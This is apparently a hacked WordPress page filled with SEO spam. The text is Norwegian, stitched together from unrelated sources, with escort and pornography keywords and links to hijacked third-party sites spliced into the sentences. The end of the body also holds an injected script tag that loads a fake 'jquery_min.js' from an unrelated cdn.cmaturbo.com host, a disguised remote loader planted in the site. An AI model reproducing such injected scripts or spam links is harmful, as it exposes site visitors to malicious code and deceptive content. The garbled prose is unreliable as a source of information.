nuru massage københavn Dolce Vita som ligger ved siden av resepsjonen, byr på en hyggelig atmosfære både ute og inne. Kontakt oss dersom du vil jobbe praktisk med å styrke ledelse, håndtere endringsprosesser og usikkerhet, øke motivasjon og se folk skinne, heve kvaliteten på kommunikasjon og samhandling, finne gode måter å håndtere og løse konflikter på, eller andre temaer som angår lederskap. Men mer håndfast enn mye annet. Se også hvilke vaksiner nordmenn får i det militære. Fændrikkerne, Regiments»Tambouren, Hautboisterne, og de Pibere og Tambourer, som ikke høre til Compagniet, begive sig strax bort, saasnart der er skuldret. Mens Skagen Denmark lager solbriller, smykker og andre gjenstander, er klokkene deres noe man spesielt legger merke til. (Vibrasjonsmålinger, oljeanalyse, ikke destruktive prøvemetoder (NDT) &#8211; IKT- baserte vedlikeholdssystemer Trykk her for mer informasjon om faget I dette semesteret skal det velges tre valgfag som du finner mest interessant. Gjør forflytning mellom pilkehull til en lek, og eliminerer problemer med mye sene på isen. Hasselt i Belgia innførte i 1996 gratis kollektivtransport kombinert med et oppgradert kollektivtilbud, restriksjoner på biltrafikken og oppgradering av gang/sykkeltilbudet i sentrum av byen. Hull under trykk: Impregner en glassfibertape med lim i 5 mm tykkelse og 2 cm overlapp på alle sider. 29.09.2021 6 dager Ledig 18 290,- Les mer Syv land og fem hovedsteder langs Donau – fra Wien til Bucuresti fra Oslo Lufthavn > Som mottaker av vårt <a href="https://reliser.org.pe/2022/11/06/amature-swingers-annette-soknes-naken-top-escort-service-eskorte-molde/">Older women escorts free live porn chat</a> har du en eksklusiv mulighet til å forhåndsbestille HONDA CBR1000RR-R FIREBLADE og HONDA CBR1000RR-R FIREBLADE SP. Gestapo planlegger anslag mot motstandsbevegelsen. Kr 100,00 for voksne. kr 50,00 for ungdom under 18 år. La kaken ‘sette seg’ i kjøleskap i 3-4 timer, eller i fryser i 1.5-2 norske amatører sex webcam chat norge likhet med meg selv sier Audun også at <a href="https://conservatoryinsulationnetwork.co.uk/kjop-kondomer-thai-massasje-oslo-happy-ending-kate-voksne-damer-latex-tights/">Dansk porno thai massasje oslo med happy ending</a> er selve turen ut i marka som er viktig, ikke om man får fisk. Thereby Fyllingen IL 4 won the entire Slutspel <a href="https://rosedeneguesthouse.co.uk/sextreff-bergen-sex-date-free-date-forslag-gratis-bordell-polish-girl-escort/">Escort i bergen sex dating gratis</a> in Jenter 13 år (2002) during Bergen Cup 2015. Ja sånne ting bruker jeg ihvertfall å gi Du må registrere deg og logge inn for å kunne skrive i forumet. I denne metoden overfører en farge til underlaget ved å spenne et stramt finmasket klede over massasje sola eskorte damer norge døme her er då han norsk escorte escort trondheim Petra i Jordan og reiser opp til ad-Dair (Klosteret), som han skildrar som ein stad der ikkje mange turistar tar turen fordi det tar ein god halvtime å gå dit langs ein fjellsti. Og de skal be for ham, etter å ha salvet ham med olje i Herrens navn. dette er helt over all forventning, men vi har jobbet hardt og målrettet store peniser mature anal porn å få dette til sier styreleder Per eskorte nett real escorts oslo Vanebo  Mer RevContent Generell informasjon om RevContent: RevContent er et nettlesertillegg som innhenter informasjon om interessene dine ut fra nettleserhistorikken din og leverer utallige annonser i Internet Explorer, Google Chrome, Mozilla Firefox og andre nettlesere. I den lyse bjørkeskogen ligger Fossehuset ved Atnbrufossen.</p>
<h3>Escort frogner thai massasje tønsberg</h3>
<p>11. mars: SSB hentar kontaktinformasjon fra Partiportalen om alle partier og partiledd som har plikt til å sende innberetning for 2015. På nettbrettet har <a href="https://reliser.org.pe/2022/11/06/amature-swingers-annette-soknes-naken-top-escort-service-eskorte-molde/">Lingam erotic massage swinger sex</a> full oversikt over alle rommene; når de sist var rengjort, på hvilket nivå de skal rengjøres og hvem som var der sist. Nå kan jeg hoppe foran jegeren og forvirre han når han skal på jakt.» Nå var den lille fuglen veldig lykkelig, men den oppdaget at det var noe alvorlig galt. Kraftverket og inntakskonstruksjon ligg i fjell, kraftleidningar vert kabla i jord og inntak og utløp ligg tilbaketrekt og dykka. Normalt bør prosjektet legge opp til 4-5 milepæler, men det viktigste er at prosjektet legger opp til en gjennomførbar plan for prosjektet. Hausten 1946 heldt komponisten Eivind Groven (1901–1977) konsertar i Trondheim og Oslo, med Olav Snortheim som solist. Den ber om å bli klonet. Velkomne til Kjølsdalen samfunnshus laurdag 24. mai, klokka 1900! Kvart bruk hadde mange småteigar som ikkje låg samla, men spreidde innimellom teigar til andre brukarar. Blue Fluted Mega tekopp med skål 2 25 cl med hank Kjøp for 696 kr Personlig Porselenskrus Sort, U Kjøp for 152 kr (217 kr) Et sort personlig porselenskrus fra danske Design Letters. Vi arbeider i Irak i free norwegian sex escort side sommervarme og iskalde vintre, så lenge som vi må. Allerede disse ord peker mot en fjern fremtid, mot jødefolkets misjon og endelige mål: å muliggjøre Messias fødsel på jorden. I Patentstyret behandler han patentsøknader i tillegg til å betjene Patentstyrets kundesenter. Gjenkjennelse/knagger: xnxx somali kvinneguiden forum seksualitet gjerne målgruppen nye ting, men forankre det i noe som er gjenkjennelig. Men det vil haste, hvis din bank krever dine bedriftsmessige mål som grunnlag for å forlenge kassakreditten. Betalingsinformasjon Dersom du har mottatt gul kontrollsanksjon finner du kontonummer, KID nummer, BIC og IBAN for betaling fra utlandet og betalingsfrist på blanketten. (Horus symbolet ?) Jeg antar at kommunikasjons systemet var koblet til Siriushierarkets kommunikasjonsnettverk på grunn av dette. Filteret blir mettet etter en tids bruk, og skal da kastes. Ved å bombardere thorium med nøytroner kan man få 233Uran som er brennstoff for atomreaktorer. Har kreditorutvalget innvendinger skal dette fremgå av utvalgets uttalelse til sluttregnskapet. Tresgaard Invest AS består av følgende bedrifter: A Hansens blikkenslagerverksted AS begynte sin virksomhet i 1970. Leveransen har omfattet interaksjonsdesign, navigering, brukeroptimalisering, presentasjoner og trykt folder. Og har vi eigentleg fått betre milfs ute etter sex modne dating nettsiden etter politireforma? Sitat av pmprsrgr Det ser ut til at du må betale et engangsbeløp per tv på 5,49 EUR. Dommeren fortalte at den nå satt i et av trærne like ved og fulgte med. Tomboy ble nok vel så varm i toppen av den rykende ferske fuglevitringen, men han var 2 ganger bortom sporet og markerte det uten at fører klarte å forstå det 🙂 ( noen som kjenner seg igjen? ) Han visste altså hvor han hadde sporet sitt, men prioriterte fuglejakt :S Selv om hele følge visste hvordan vi lå an resultatmessig, valgte vi å bli helt til slutt på den idylliske oppmøteplassen ved Stendammen. Tyrkisk kaffe kan fremby en rekke herlige smaksopplevelser, fremholder Carolin Azar. Montering gikk helt til avtalt tid og Kjøkkenfornyer’n Oslo er meget pålitelige. Vi har erfart gang på gang at i det lange løp er det en kombinasjon av flere tiltak som holder deg fri smertefri! Hvis du for eksempel bor <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Eskorte i tønsberg dansk pornofilm</a> omsorgssenter i mange år, kan boligen bli stående uten at de nærmeste kan selge eller disponere over den. Besetning : Sang: Camilla, Beate, Christina, Gudrun Piano: Mie, Mats-André Elgitar: Håkon Trompet: Marius Trombone: Peter Tuba: Ole-Magnus Trommer/perc: Tore Kontrabass: Erik Streng, airfx, kaossilator, sjiraff: Jon Halvor OBS DATO ER ENDRET: #53 fredag 12/3 kl. Vi kom i prat og bemerket hvor lite folk det var i fjellet på en så flott dag. For å norwegian blonde dette, må en prøve å finne ut hva i antibiotika som framkaller dette, og designe antibiotika rundt dette. Tabellen under viser de aktive bøyningsformene av å venne. Heldigvis kom den først som en god mengde snø, men nå ser det ut til at det slår om til litt regn. Alle underentreprenører har fakturert gjennom deg og det er kun deg de har kontrakt med. Det er bare du som har kontrakt med byggherre eller oppdragsgiver, og derfor er det du som må rydde opp dersom det kommer et krav. Norsk sølv i tusen år Jorunn Fossberg og Widar Halèn Orfeus. 1997 Norske drikkekanner i sølv 1580-1830 Per Terje Norheim Damm. 2006 Norske sølvbegre. Det kan også være lurt å vente til fettet er stivnet. Follo Ren&#8217;s regler for kildesortering av søppel skal følges. Omfang Opptaksprøven består av en 2,5 timers skriftlig prøve i biologi, kjemi og fysikk. Alpakkafiberen produseres i hovedsak i Peru, der ca. brasil damer norwegian escorts millioner alpakkaer er i produksjon. Konkret har det særlig vært <a href="http://shi.edu.ly/2022/04/02/jeg-vil-ha-en-jente-for-en-natt-jessheim-male-escort-sweden-free-cam-to-cam-sex/">Male escort sweden rogaland escort</a> at endringene vil gjøre det rimeligere å bygge boliger, noe som skal øke viljen og evnen for utbyggere til å møte et presset boligmarked særlig i storbyene. 1,800.00kr Kjøp Brakteat uå. Foreløpig har jeg ikke bilde. Bolkesjø er en gammel plass, der en kan følge skriftlige kilder helt tilbake til år 1434 (Balkesio). En praksis jeg liker godt fra lærerveiledningene i linni meister rumpe linni meister kristian er at man viser elevboken i forminsket format, og setter inn info, tips og differenseringsforslag til læreren som en “ramme” rundt. Gards- og ættesoge for Luster kommune.</p>
<h3>Svenska sex historier grimstad</h3>
<p>Styret har intet ønske om å være P-politi, og henstiller derfor til alle om å benytte garasjen eller finne en alternativ parkering for tilhengere, etc. Styret minner om at nakne jenter bilder vintage porn pics er samme regler for parkering av tilhengere, campingvogn, mm som for biler. Domen brukes for å gi mest mulig luft showet cam sex ungdoms x porno i øret, og new forførelse dating sim bedrager <a href="https://fisiocenterfat.com/2022/04/25/polish-dating-site-eskorte-i-haugesund-eskorte-jenter-i-tromso-ingrid-saervold/">Polish dating site eskorte date</a> mye brukt til hørselstap i diskanten. Slenger med noen bilder fra ukene som har gått: Håper alle har hatt en super sommer 🙂 Mannen er nå andreårskadett kåte norske jenter strapon sex Krigsskolen og har byttet ut én stjerne på skulderen med to og det er jo litt stas. Peder Hansen, f. 1846 i Ø. Askerøya, Dypvåg, Aust-Agder, 27 d. 1929, yrke skipsfører. Gi oss i dag norske amatører sex nakne norske menn daglige kuelse. Hvis man benytter megler til salget Megler vil ivareta den nødvendige kommunikasjon med forretningsførers kontor og sørge for at de nødvendige skjema fylles ut. Innseiling til Bergen – Færøyfluene Farledstiltak, utdyping av Færøyfluene ned til -14,3 LAT. Sundags morgonen var kyrne slopne inn på vollen og åt av det som ljåen hadde leivt. Standardsvaret er gjerne penger, men det er mange som ikke ønsker å gi penger i konfirmasjongave. Men det går tregere enn med andre altcoins og de to foregående ukene var det en liten nedgang eller ganske flat utvikling. Hvorfor er det ingen som spør hva hun vil? Og jeg deler for å lære vekk det jeg har lært. Her er gratis tips til 3 nye tiltak i kommende statsbudsjett: – Gi kommunene økonomiske insitamenter for å digitalisere, f eks slik som i Danmark hvor kommunene tilbys digitaliseringsprosjekter som vil gi innsparing i budsjettet. Utstillingen kan besøkes hos Norli, Strandgaten 1, gjennom hele festivalen. Ein konsekvens av teens er at Vestavind som kom ut i går ikkje blei leverte til alle abonnentar som forventa. 17:00 · The Escape Room · Tønsberg, Norway Gongbad Med Inge Joar Holsen To. kl. Jeg <a href="https://fisiocenterfat.com/2022/05/21/massasje-i-kristiansand-erotikk-se-massasje-stjordal-dansk-sex-noveller/">Massasje stjørdal eskorte jenter i tromsø</a> derfor veldig glad for at Sivilombudsmannen har påpekt åpenbare feil i denne saken, sier Bentsen. Semesteravgiften vil variere alt etter hvilken samskipnad du \&#8217;f8nsker \&#8217;e5 v\&#8217;e6re tilsluttet. Arnfinn Muruvik Vonen Norsk tegnspråk &#8211; en grunnbok ENDELIG &#8211; en oppdatert lærebok for den som vil lære Norsk tegnspråk! Lars var aktiv i klubben i over 40 år og ble i fjor utnevnt til Æresmedlem i Bybergsanden Motocrossklubb. JOBB TETTERE MED KJØKKEN OG BAREN Ved hjelp av en eller flere kjøkkenprintere kan <a href="https://reliser.org.pe/2022/10/18/swedish-amateur-porn-hotte-damer-lene-alexandra-oien-porno-thai-massasje-nesttun/">Erotisk massasje bergen lene paradise hotel &#8211; enkelt skien</a> raskt og effektivt sende norske amatører sex nakne norske menn til kjøkkenet og baren. Det er omtrent som å løpe i sokkelesten, og det er jo lætt! 2. Selmer Skanska AS tilkjennes saksomkostninger for herredsrett, lagmannsrett og Høyesterett med tillegg av 12% forsinkelsesrente fra forfall til betaling skjer.» Mitt syn på saken: Jeg er kommet til samme resultat som lagmannsretten. De norske overvåkingsstasjonene er lokalisert i områder der påvirkning av lokale kilder er minimale, slik at stasjonene er representative for en større region og kan påvise langtidsendringer i den atmosfæriske sammensetningen. Naturelle LoLite 1, Lite Cafè: kremkontur for lys til medium hudtone. 24-åringen fulgte tidligere i år opp med låtene «Det e over» og «Tilbake», som begge fikk høy radiorotasjon, og har gjort TV-opptredener på blant annet TV2 Senkveld, P3 Gull og VG-lista Topp 20. Det kan altså være sånn, og deilige pupper erotikk på nett kan få mene det. Dermed søkte fortvila og sterkt plaga nakkepasientar ut i verda for alternativ. Åtte av disse er oppdaget i Valencia, seks i Orihuela. Her må man finne ut hva som passer for hver enkelt. Skytingen fortsetter, og med ett høres en blandning av et lite smell og damer som tisser gratis sex video knak i det en bue knekker. Det betyr at du kan ta ut hele eller deler av sparebeløpet når som helst. Den viktigste forskjellen er at PlasmaMade Carbon Airfilter eliminerer bare lukt fra matlaging.</p>
<h3>Jenter søker sex norsk amatørporno</h3>
<p>Han seier det var gode møte med Innovasjon Norge og andre aktørar under NY-opphaldet. St.bernard etc. Spesifikasjoner &#8211; Maks effekt 3400W (Fungerer på 10 ampere) &#8211; Blåsehastighet: 30 m/s &#8211; 85 m/s. Many customers beste thai massasje oslo sex chat with cam have chosen BarnOne and BarnMini products over the years are very <a href="https://pushkargold.com/2022/01/19/sex-tonsberg-eskorte-jenter-i-norge-nudiststrender-i-norge-arendal/">Nakne amatører eskorte tønsberg</a> with the solutions and repeatedly use them to expand their fiber infrastructure <a href="https://pushkargold.com/2021/11/19/romantiske-restauranter-oslo-knull-meg-na-sex-videoer-seksuelle-noveller/">Hvordan å gi en god blow job video marimba</a> new requirements emerge. Blant disse var altså Reppe Blandakor. Postmannen Dette <a href="https://conservatoryinsulationnetwork.co.uk/axelsons-massasje-pornstar-experience-homo-escort-norwegian-porn-movie-amateur-porno/">Norwegian pornstar massasje og escorte</a> en av 6 filmer som ble laget etter en manuskonkurranse for bærum i videregående skole. På slutten av 70- og på 80-tallet begynner dans å bli gjenstand for forskning ved ulike læresteder i Norge, selv om faget ennå ikke har fått status som en egen akademisk disiplin.[18] Denne utviklingen er sterkt medvirkende til at det oppstår et ønske om å utvikle fagmiljøer som kan arbeide mer systematisk med dans, ikke minst jobbe for barn og ungdoms muligheter til å møte dans i sin obligatoriske skolegang. Jeg synes rapporten treffer godt med sine beskrivelser, sier Stinessen. Både Norges korforbund og Norges Musikkorps Forbund har faste sommerkurs på Toneheim folkehøgskole. Skøytekretsen sender krav til klubbene i etterkant. Når du logger inn på Din side får du opplysninger om: Hvem som eier kjøretøyet Eierens adresse Kjøretøyets kilometerstand Når kjøretøyet sist ble godkjent på EU-kontroll Når kjøretøyet skal være godkjent på EU-kontroll neste gang Registreringsdata Kjøretøyets mål og vekt Kjøretøyets dekk, felger og motor Vi logger alle søk. Motorisering Denne båten er optimalisert for Suzukis DF200 APX. Johannes ble eier av gården Åsen, i 1888 sammen med sin hustru Maren Oline. Se ledpærer her kr 672,00 Les mer Star svenska sex historier grimstad OZEN stjerne, grå. Uansett hvilken variant de velger, skal cellene dyrkes opp på laboratoriet under sterile omgivelser. Øvelsene hentes fra den asiatiske Qigong for ryggen og utføres med nevrodynamiske prinsipper. 57,1 % var interessert <a href="https://hitm.bt/marianne-aulie-naken-nudist-norge-sexkontaktannonser-czech-pornstar-escort/">Sex kontakt annonser marianne aulie naken</a> helseaspekter ved varen, men helseaspekter er et såpass generelt begrep at <a href="https://skin101beautylounge.com/fri-pornofilm-massasje-kolbotn-chat-video-online-swingers-i-norge/">Massasje kolbotn homemade swingers</a> egentlig ikke forteller oss så mye. Deres frykt ble til virkelighet. Det forutsetter nemlig at alt som skjer i en datamaskin og alt som gjøres med våre data kan leses ut av kildekoden. Hopp til innhold Christiania Fine Dining leverer mat og drikke til arrangementer i Det Norske Videnskaps-Akademi i Oslo – og andre steder. Fiskeridirektøren kan ved forskrift gi utfyllende bestemmelser til denne forskrift. Hold ca. 15-20 cm. avstand fra håndløperen. Nei, forsikringen dekker ikke elektriske sparkesykler. Hvordan kan jeg forvente å få et personlig forhold til den oppstandne og levende Jesus når jeg ikke bruker tid til samværet med ham i bønn og lovsang? Jeg leker meg med en lukkertid mellom 1/60 og naken damer nuru massage københavn og justerer både blender og ISO etter tilgjengelig lys. I new forførelse dating sim bedrager alvorlige tilfeller av åreknuter kan tromboflebitt, overfladiske blodpropp eller dyp venetrombose forekomme, som er en blodpropp i en dypere blodåre og som er av en mer alvorlig karakter. KRAV, ØNSKER OG FORVENTNINGER Det er påkrevd med relevant høyere utdannelse på minimum Bachelor nivå. Vi henviser til angrerettloven for ytterligere detaljer. Byggforskrapporten er omfattende og består av to deler; rapport 83(del1) og rapport 84(del2): Byggforsk delrapport1 – Utbedring av fuktskadede kjelleryttervegger Byggforsk delrapport2 – Utbedring av fuktskadede kjelleryttervegger  En råtass av en vegglampe eller takplafond om du vil. Resett publiserte da innlegg i sitt forhåndsmodererte kommentarfelt som blant annet uttrykker forståelse for massedrapet, norsk porno bilder lekre damer slike terrorister som «motstandsfolk» og viste til Anders Behring Breivik som «strategisk smartere». Den er myk i formen og føles behagelig å bære. Pris fra NOK 6.500,- pr uke. Da tok jeg gratis og satte en brøddeig. Når et menneske dør, er <a href="https://pushkargold.com/2022/01/20/eskorte-egersund-escorts-norway-online-sex-shop-german-swingers/">Eskorte asker first time swingers</a> ofte kjent med avdødes egen oppfat­ning. Forskjellige registreringer på instrumentene ble forsøkt og etter hvert ble vi enige om at det begynte å låte nær slik det skulle. Vi skreddersyr forskjellige typer produkter og priser utifra hvilke behov dere som idrettslag har. Løysingane må kunne handtere dei norsk milf gran canaria escort som vert omtala. By admin|Yogafilm| Comments Off on Mysore Magic Related Posts Permalink Gallery Shirshasana – Hodestående Permalink Gallery Surya Namaskara – Solhilsen Previous Next Comments are closed. Selskapets fulle navn er Interkommunalt arkiv for Buskerud, Vestfold og Telemark IKS. Avec des revenus plus décents, par exemple en fixant un prix juste de la viande et en compensant correctement les pertes, on réconcilierait plus de bergers avec les prédateurs. Svært terapeutisk duft av sjasmin kan være stygg og vakker samtidig. Logg inn med brukarnamn og passord. 26.02.2017 &#8211; Les artikkelen i VG på denne nettsiden UTDRAG fra artikkelen Trenger et sjokk Han har likevel ett punkt som kan gi rom for noe optimisme – nemlig om motivasjonen og forståelsen for klimaproblemet plutselig våkner: – Ta 2. verdenskrig, hvor et litt døsig USA fikk et tidenes sjokk da japanske fly bombet deres største marinebase Pearl Harbor på Hawaii. Lagt til: 22-Dec-2004 Treff: 1413 Gi karakter til dette webstedet SemCon Nord AS Beskrivelse: SemCon Nord AS er et grossistfirma innenfor spesialmørtler, herdeplast, tilsetningsstoffer, overflatebehandlingsprodukter og fliser. Da kunne jeg si at det var mitt publikum, – og da var jeg ganske stolt!» Mariann Rosa var kveldens DJ, og startet festen. Ferd received in <a href="https://fisiocenterfat.com/2022/04/23/dinner-date-escort-cupido-dating-site-samleie-med-mensen-erfaring-med-trekant/">Samleie med mensen trekant sex</a> of NOK 900 million from these two portfolios in 2018. MasterCard utvikler i samarbeid med Netscape SCS (Secure Courier System) som tilbyr forsterket kryptering og kreditoverføring på toppen av SSL. Birmingham Byen Birmingham (ofte sex i fredrikstad escort in bergen som Brum av de lokale) ligger i hjertet av Storbritannia og er et spennende mål i seg selv, men legger også godt til rette for opplevelser over hele øya. Mandeloljen inneholder en mengde næringsstoffer og gunstige egenskaper, noe som gjør nettopp mandeloljen til den ideelle ingrediensen i mange kosmetiske produkter. Du har kanskje tross alt en del ekspertise, så hvorfor ikke importere noen av dine favoritter blandet med et par eksotiske varianter?</p>
<h3>Beste thai massasje oslo sex chat with cam</h3>
<p>Så hvordan skulle Sunniva vinne plass på påskefrokostbordet også i 2015? Har du har feber, symptomer på luftveisinfeksjon, føler deg dårlig, eller vært i kontakt med noen som har fått påvist smitte? 12 jun 2020 Gjøvik skiklubb avholdt sitt årsmøte i går 2020-06-11 på Hovdetun med tilhørende valg. There, as known, Klæbo won the men&#8217;s class overall. Gjennom å bygge et sterkt juridisk fagmiljø, samt å være best på klientoppfølging, ønsker vi å være det foretrukne advokatfirmaet på Romerike. Slik kan man eksempelvis bygge en terrasse på mark. Denne stolen kommer også med understell i tre, du finner denne i vår nettbutikk under navnet Eames plastic side chair DSW. Treningsarbeidet er gjennomført med hensikt å oppnå resultater allerede ved sesongens innledning. Den nest heldigste kommunen heter Holtålen, og jenter søker kjæreste erotic photo xnxx somali kvinneguiden forum seksualitet 33,91 personer. Styret <a href="https://reliser.org.pe/2022/08/11/escort-service-poland-eskorte-i-stavanger-escorte-fredrikstad-german-gay-porn/">Dildo shop elskerinne søkes</a> at forutsetningen om fortsatt drift er til stede. Blir du registrert med minst fire prikker, får du et varselbrev fra politiet. Previous 3 Nye fly på vei inn Next Oppvisning med A22  Prosjektet har eit overordna kvalitativt forskingsdesign, men med innslag av kvantitative metodar. Med våre 5000 innbyggere, ligger deilige pupper amatr sex video ytterst i havgapet i Vesterålen. Gry Hege Thorslund 31. mai 2018 Din eksterne markedsavdeling? Fitjarposten var på plass og skreiv om konserten Les mer&#8230; Dersom du ønsker å få demonstrert denne sikringspakken og andre hjelpemidler, er du velkommen til å besøke vår demonstrasjonsleilighet i Platous gate 6 på Grønland i Oslo. Kurset pågår nå, men åpner snart for påmelding igjen! Som et svar på denne utfordringen valgte Finansdepartementet nylig å utstede nye reguleringer for inngåelse av boliglån. Som på fjelltopper, på strender og i blomsterenger. ( Wikipedia ) Hva er tradisjonen her på Frøya og Hitra? Dette er vi veldig stolte av. Hvis du vil bli <a href="https://fisiocenterfat.com/2022/04/30/caroline-andersen-sex-sexkontakt-oslo-massage-og-escort-eskorte-finnmark/">Casual dating norge eskorte i finnmark</a> follower, så er det bare å få seg en profil på milfs ute etter sex modne dating nettsiden og så gå inn på Men jeg er ganske nerd, så det er langt fra sikkert at du vil synes at jeg stine marie paradise linni meister uten bh om noe interessant 😉 For å finne noen å <a href="https://pushkargold.com/2022/07/08/norsk-porno-torrent-fransk-sex-amelia-escort-erotic-massage-argentina/">Sexdateing norsk porno torrent</a> kan du også titte på de kategoriserte topplistene over nordmenn på Twitter på tvitre.no, eller lete etter nordmenn med felles interesser eller bakgrunn jenter søker sex norsk amatørporno ordskyene hos Twitter-topplisten. Dersom det ikke roer seg eller sykdommen er kommet langt kan det skje at vi må gjøre kirurgi, det vil si operere i tannkjøttet i tillegg til nøye rensing. Booker du The Dandelion Deadbeats, og vet at stine marie paradise intim massasje bergen har laget en låt som skal spilles i TV-serien «Breaking Amish» på TLC, si det! Ulemper Avgir mindre varme i de periodene du trenger det mest. Suhail Khoury has collaborated with KKV since he first worked on Sondre Bratland’s Christmas record “Rosa frå Betlehem” (The Rose from Bethlehem) in 1992. Men la meg få velge å kjøpe epler i butikken deres uten å måtte ta med hele grønnsaksavdelingen. Trenger du hjelp med oppryddingen etter å ha flyttet? Vanlig post brukes bare unntaksvis.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
